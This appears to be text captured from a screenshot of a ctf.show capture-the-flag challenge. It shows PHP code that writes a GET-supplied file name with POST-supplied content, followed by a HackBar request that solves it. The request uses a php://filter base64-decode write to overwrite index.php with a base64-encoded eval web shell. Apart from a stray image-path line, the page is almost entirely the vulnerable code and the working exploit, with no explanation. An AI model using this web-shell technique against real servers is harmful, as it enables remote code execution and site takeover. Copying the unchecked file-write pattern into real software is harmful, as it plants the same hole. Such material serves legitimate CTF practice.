 # @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-19 04:34:40
*/
error_reporting(0);
highlight_file(__FILE__);
$files = scandir('./');
foreach($files as $file) {
    if(is_file($file)){
        if ($file !== "index.php") {
            unlink($file);
        }
    }
}
file_put_contents($_GET['ctf'], $_POST['show']);
$files = scandir('./');
foreach($files as $file) {
    if(is_file($file)){
        if ($file !== "index.php") {
            unlink($file);
        }
    }
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1c5aeb75-9446-429a-ab0d-1702f9cb7def.challenge.ctf.show/?ctf=php://filter/write=convert.base64-decode/resource=index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
show=PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=